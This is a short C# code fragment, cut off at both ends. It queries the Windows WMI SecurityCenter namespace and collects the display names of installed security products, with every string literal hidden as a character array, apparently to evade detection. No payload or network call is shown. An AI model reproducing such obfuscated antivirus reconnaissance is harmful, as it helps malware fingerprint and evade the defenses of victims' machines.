 try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(new string(new char[]
{
'R','O','O','T','\\','S','e','c','u','r','i','t','y','C','e','n','t','e','r'}), new string(new char[]
{'S','E','L','E','C','T',' ','*',' ','F','R','O','M',' '}) + str))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
try
{
if (!list.Contains(managementBaseObject[new string(new char[]
{'d','i','s','p','l','a','y','N','a','m','e'})] as string))
{
list.Add(managementBaseObject[new string(new char[]
{
'd','i','s','p','l','a','y','N','a','m','e'})] as string);
}
}
catch
{
}